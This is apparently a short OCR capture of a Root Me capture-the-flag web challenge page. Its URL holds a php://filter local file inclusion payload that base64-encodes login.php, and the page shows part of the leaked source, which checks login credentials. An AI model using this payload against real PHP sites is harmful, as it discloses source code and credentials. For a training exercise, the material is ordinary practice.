 Không bảo mật | nge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=login.php
Root Me
publier des solutions sur internet est interdit
FileManager v 0.01
home
login
PD9waHAKaW5jbHVkZSgiY29uZmlnLnBocCIpOwoKaWYgKCBpc3NldCgkX1BPU1RbInVzZXJuYW1lIl0pICYmIGlzc2V0KCRfUE9TVFsicGFzc3dvcmQiXSkgKXsKICAgIGlmICgkX1BPU1RbInVzZXJuYW1lIl09PSR1c2VybmFtZSA